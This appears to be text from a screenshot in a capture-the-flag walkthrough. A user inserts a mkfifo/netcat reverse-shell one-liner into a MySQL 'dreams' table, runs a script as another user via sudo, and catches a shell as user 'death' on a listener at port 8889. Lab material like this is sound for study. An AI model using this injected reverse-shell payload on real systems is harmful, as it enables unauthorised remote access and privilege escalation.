 lucien@ip-10-113-161-166: ~
File Edit View Search Terminal Help
Database changed
mysql> select * from dreams
    -> ;
+---------+------------------------------------+
| dreamer | dream                              |
+---------+------------------------------------+
| Alice   | Flying in the sky                  |
| Bob     | Exploring ancient ruins            |
| Carol   | Becoming a successful entrepreneur |
| Dave    | Becoming a professional musician   |
+---------+------------------------------------+
4 rows in set (0.01 sec)
mysql> insert into dreams (dream) values ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh
 -i 2>&1|nc 10.113.104.216 8889 >/tmp/f');
Query OK, 1 row affected (0.01 sec)
mysql> exit
Bye
lucien@ip-10-113-161-166:~$ sudo -u death python3 /home/death/getDreams.py
Alice + Flying in the sky
Bob + Exploring ancient ruins
root@ip-10-113-104-216: ~
File Edit View Search Terminal Help
root@ip-10-113-104-216:~# nc -nvlp 8889
Listening on 0.0.0.0 8889
Connection received on 10.113.161.166 37294
$ whoami
death
$